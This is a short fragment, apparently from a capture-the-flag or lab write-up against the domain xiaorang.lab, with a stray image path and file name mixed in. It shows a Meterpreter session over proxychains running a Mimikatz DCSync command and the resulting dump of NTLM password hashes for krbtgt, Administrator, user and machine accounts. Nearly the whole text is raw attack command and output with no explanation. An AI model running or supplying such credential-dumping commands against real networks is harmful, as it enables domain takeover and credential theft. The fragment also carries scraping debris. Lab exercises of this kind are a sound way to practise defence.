 [proxychains] DLL init: proxychains-ng 4.17
meterpreter > kiwi_cmd "lsadump::dcsync /domain:xiaorang.lab /all /csv" exit
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt fb812eea13a18b7fcdb8e6d67ddc205b 514
1106 Marcus e07510a4284b3c97c8e7dee970918c5c 512
1107 Charles f6a9881cd5ae709abb4ac9ab87f24617 512
1000 DC01$ 27047b025476cad5aa0b541bba61f0f9 532480
500 Administrator 10cf89a850fb1cdbe6bb432b859164c8 512
1104 XIAORANG-OA01$ 8f6f1d67e1477ce848c1188b31621432 4096
1108 XIAORANG-WIN7$ a11e09f22b13d5bbcbdccf899a364eed 4096
主文件夹 m.png
mimikatz(powershell) # exit
Bye!
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter >